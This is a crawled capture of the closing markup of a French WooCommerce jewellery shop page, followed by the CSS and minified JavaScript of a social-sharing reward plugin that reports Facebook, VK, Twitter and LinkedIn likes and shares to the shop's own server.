<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ethnique-bijoux.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce-gift-wrapper/free/assets/js/modal-vanilla/modal.min.js?ver=6.2.5" id="wcgwp-modal-js"></script>
<script type="text/javascript" id="wc-cart-js-extra">
/* <![CDATA[ */
var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"a2333cfe0c","apply_coupon_nonce":"1eda2e4d84","remove_coupon_nonce":"3b52eb68f9"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=9.6.3" id="wc-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcgwp-cart-js-before">
/* <![CDATA[ */
const wcgwpAjaxURL="https://ethnique-bijoux.com/wp-admin/admin-ajax.php",wcgwpIsCart="",wcgwpReplaceText="Êtes vous sûr de que vouloir remplacer le cadeau enveloppez dans votre panier ?",wcgwpNoProductText="Veuillez choisir un produit d\'emballage cadeau pour continuer.",wcgwpWidth="";
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce-gift-wrapper/free/assets/v6/js/wcgwp-cart.min.js?ver=6.2.5" id="wcgwp-cart-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.5.3" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_137b640aeffa57fe7c2edfe86e8e6f88","fragment_name":"wc_fragments_137b640aeffa57fe7c2edfe86e8e6f88","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v14.0&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css">@media (max-width: 305px) { .aspexifblikebox { display: none; } } .fb-xfbml-parse-ignore {
                    display: none;
                }
                
                .aspexifblikebox {
                    overflow: hidden;
                    z-index: 99999999;
                    position: fixed;
                    padding: 0 0 0 48px;
                    top: 50%;margin-top:-117px;
                    right: -245px;
                }
                
                .aspexifblikebox .aspexi_facebook_iframe {
                    padding: 0;
                    border: 2px solid #3B5998;
                    background: #fff;
                    width: 245px;
                    height: 234px;
                    box-sizing: border-box;
                }
                
                .aspexifblikebox .fb-page {
                    background: url("http://ethnique-bijoux.com/wp-content/plugins/aspexi-facebook-like-box/images/load.gif") no-repeat center center;
                    width: 241px;
                    height: 230px;
                    margin: 0;
                }
                
                .aspexifblikebox .fb-page span {
                    background: #fff;
                    height: 100% !important;
                }
                
                .aspexifblikebox .aspexi_facebook_button {
                    background: url("http://ethnique-bijoux.com/wp-content/plugins/aspexi-facebook-like-box/images/fb1-right.png") no-repeat scroll transparent;
                    height: 155px;
                    width: 48px;
                    position: absolute;
                    top: 0;
                    left: 0;
                    cursor: pointer;
                }
            </style>
            <div class="aspexifblikebox">
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/ethnique.bijoux/" data-width="241" data-height="230" data-hide-cover="false" data-show-facepile="true" data-lazy="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/ethnique.bijoux/"><a href="https://www.facebook.com/ethnique.bijoux/">Facebook</a></blockquote></div></div>
                </div>
            </div>























































































































































</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ethnique-bijoux.com/wp-content/plugins/xcid-social-reward//assets/css/main.css?ver=1.2.30
body_size: 796
content:
.xc-social-container .xc-linkedin-button,.xc-social-container .xc-twitter-button{position:relative;padding:1px 8px 1px 6px;border-radius:3px;box-sizing:border-box;zoom:1;height:20px;color:#fff;cursor:pointer}.xc-social-container a{border-bottom:none!important}.xc-social-container .vk-container{margin-bottom:5px;display:inline-block}.xc-social-container .vk.like{width:50px!important;overflow:hidden}.xc-social-container .vk.like iframe{margin:0;width:60px!important;vertical-align:bottom;margin-left:7px}.xc-social-container .facebook.like,.xc-social-container .xc-linkedin-button,.xc-social-container .xc-twitter-button,.xc-social-container a.facebook.share{display:inline-block;vertical-align:bottom;margin:0 5px 5px}.xc-social-container .xc-twitter-button{font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;font-weight:500;background-color:#1b95e0}.xc-social-container .xc-linkedin-button{font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;font-weight:500;background-color:#0077B5}.xc-social-container .fb-like{height:20px}.xc-social-container .facebook.like{width:50px}.xc-social-container .facebook.like iframe{position:absolute;z-index:99999;max-width:initial}.xc-social-container a.facebook.share{background:#4c69ba;background:-webkit-linear-gradient(#4c69ba,#3b55a0);background:linear-gradient(#4c69ba,#3b55a0);border:none;border-radius:2px;color:#fff;cursor:pointer;white-space:nowrap;font-family:helvetica,arial,sans-serif;font-size:11px;padding:3px 5px;line-height:13px}.xc-social-container a.facebook.share i{font-size:14px;vertical-align:middle}.xc-social-container a.facebook.share span{font-size:10px;margin-left:3px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;text-shadow:0 -1px 0 #354c8c}.xc-social-container a:focus{outline:0}.xc-social-container iframe.twitter-follow-button,.xc-social-container iframe.twitter-share-button{margin:0 5px;vertical-align:bottom}.xc-linkedin-container,.xc-tweet-container{position:fixed;background:rgba(0,0,0,.8);top:0;bottom:0;left:0;right:0;padding:50px;z-index:100005}.xc-linkedin-container .xc-linkedin-content,.xc-tweet-container .xc-tweet-content{background:#fff;padding:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.xc-linkedin-container .xc-linkedin-content textarea,.xc-tweet-container .xc-tweet-content textarea{height:80px;margin-bottom:10px}

--- FILE ---
content_type: application/javascript
request_url: http://ethnique-bijoux.com/wp-content/plugins/xcid-social-reward//assets/js/front/main.js?ver=1.2.30
body_size: 1182
content:
jQuery(window).load(function(a){var b=new SocialXc;jQuery(".xc-social-container.xc-social .facebook").length>0&&b.initFacebook(),jQuery(".xc-social-container.xc-social a.twitter").length>0&&b.initTwitter(),jQuery(".xc-social-container.xc-social a.vk").length>0&&b.initVk(),jQuery(".xc-social-container.xc-social a.linkedin").length>0&&b.initLinkedin()});var SocialXc=function(){var a=this;a.initFacebook=function(){var b=xc_social_reward_facebook_params.locale;jQuery.getScript("//connect.facebook.net/"+b+"/sdk.js",function(){FB.init({appId:xc_social_reward_facebook_params.app_id||null,version:"v2.3"}),FB.Event.subscribe("edge.create",function(b){b&&a.post("facebook","like")}),FB.Event.subscribe("edge.remove",function(b){b&&a.post("facebook","unlike")}),FB.XFBML.parse()}),jQuery(".xc-social-container a.facebook.share").click(a.shareOnFacebook)},a.initVk=function(){jQuery.getScript("//vk.com/js/api/openapi.js?117",function(){VK.init({apiId:xc_social_reward_vk_params.app_id||null}),jQuery(".xc-social-container a.vk.like").length>0&&VK.Widgets.Like("xc_vk_like",{type:"button",height:20},xc_social_reward_vk_params.page_id||null),VK.Observer.subscribe("widgets.like.liked",function(){a.post("vk","like")}),VK.Observer.subscribe("widgets.like.unliked",function(){a.post("vk","unlike")})})},a.shareOnFacebook=function(){FB.ui({method:"feed",link:xc_social_reward_facebook_params.share_url||null,caption:xc_social_reward_facebook_params.share_title||null,description:xc_social_reward_facebook_params.share_message||null,picture:xc_social_reward_facebook_params.share_image||null},function(b){!b||b&&0==b.length||a.post("facebook","share")})},a.initTwitter=function(){jQuery(".xc-twitter-share-button").unbind().bind("click",function(){jQuery.when(a.loginTwitter()).then(function(b){a.showTweetContainer(b.oauth_token,b.oauth_verifier)})}),jQuery(".xc-twitter-follow-button").unbind().bind("click",function(){jQuery.when(a.loginTwitter()).then(function(a){var b={action:"xc_make_twitter_action",oauth_token:a.oauth_token||null,oauth_verifier:a.oauth_verifier||null,product_id:xc_social_reward_product_id.post_id||null,type:"follow"};jQuery.post(woocommerce_params.ajax_url,b,function(a){window.location.reload()})})})},a.loginTwitter=function(){var a=jQuery.Deferred(),b=window.open(xc_social_reward_twitter_params.url,"","toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=800,height=450");return window.twitterCallback=function(c,d){b.close(),a.resolve({oauth_token:c||null,oauth_verifier:d||null})},a.promise()},a.showTweetContainer=function(a,b){jQuery(".xc-tweet-container").fadeIn(),jQuery(".xc-tweet-container button.valid").unbind().bind("click",function(){var c={action:"xc_make_twitter_action",oauth_token:a||null,oauth_verifier:b||null,product_id:xc_social_reward_product_id.post_id||null,type:"tweet",tweet:jQuery(".xc-tweet-container textarea").val()};jQuery.post(woocommerce_params.ajax_url,c,function(a){window.location.reload()})}),jQuery(".xc-tweet-container button.cancel").unbind().bind("click",function(){jQuery(".xc-tweet-container").fadeOut()})},a.initLinkedin=function(){jQuery(".xc-linkedin-share-button").unbind().bind("click",function(){jQuery.when(a.loginLinkedin()).then(function(b){a.showShareLinkedinContainer(b.code,b.state)})})},a.loginLinkedin=function(){var a=jQuery.Deferred(),b=window.open(xc_social_reward_linkedin_params.url,"","toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=800,height=450");return window.linkedinCallback=function(c,d){b.close(),a.resolve({code:c||null,state:d||null})},a.promise()},a.showShareLinkedinContainer=function(a,b){jQuery(".xc-linkedin-container").fadeIn(),jQuery(".xc-linkedin-container button.valid").unbind().bind("click",function(){var c={action:"xc_make_linkedin_action",code:a||null,state:b||null,product_id:xc_social_reward_product_id.post_id||null,message:jQuery(".xc-linkedin-container textarea").val()};jQuery.post(woocommerce_params.ajax_url,c,function(a){window.location.reload()})}),jQuery(".xc-linkedin-container button.cancel").unbind().bind("click",function(){jQuery(".xc-linkedin-container").fadeOut()})},a.post=function(a,b){var c={action:"xc_handle_social_response",product_id:xc_social_reward_product_id.post_id||null,network:a,type:b};jQuery.post(woocommerce_params.ajax_url,c,function(a){"yes"===a.redirect?window.location=a.cart_page:window.location.reload()})}};